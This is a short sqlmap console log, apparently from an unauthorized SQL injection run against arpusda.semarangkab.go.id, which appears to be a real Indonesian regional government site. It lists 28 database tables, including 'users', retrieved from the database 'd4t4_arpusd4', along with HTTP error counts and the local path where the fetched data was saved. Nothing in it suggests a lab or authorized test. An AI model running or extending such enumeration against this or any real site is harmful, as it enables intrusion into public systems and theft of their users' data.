 [02:40:10] [INFO] retrieved: 'komentar'
[02:40:10] [INFO] retrieved: 'komentarvid'
[02:40:10] [INFO] retrieved: 'tbl_comment'
[02:40:10] [INFO] retrieved: 'modul'
[02:40:11] [INFO] retrieved: 'header'
[02:40:11] [INFO] retrieved: 'mod_alamat'
[02:40:11] [INFO] retrieved: 'iklanatas'
[02:40:11] [INFO] retrieved: 'tagvid'
[02:40:11] [INFO] retrieved: 'agenda'
[02:40:11] [INFO] retrieved: 'sekilasinfo'
[02:40:11] [INFO] retrieved: 'playlist'
[02:40:11] [INFO] retrieved: 'pasangiklan'
Database: d4t4_arpusd4
[28 tables]
+---------------+
| agenda        |
| background    |
| berita        |
| gallery       |
| halamanstatis |
| header        |
| hubungi       |
| identitas     |
| iklanatas     |
| iklantengah   |
| katajelek     |
| kategori      |
| komentar      |
| komentarvid   |
| logo          |
| mod_alamat    |
| mod_ym        |
| modul         |
| pasangiklan   |
| playlist      |
| poling        |
| sekilasinfo   |
| statistik     |
| tagvid        |
| tbl_comment   |
| templates     |
| users         |
| video         |
+---------------+
[02:40:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times, 403 (Forbidden) - 6 times
[02:40:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/arpusda.semarangkab.go.id'
[*] ending @ 02:40:11 /2025-05-30/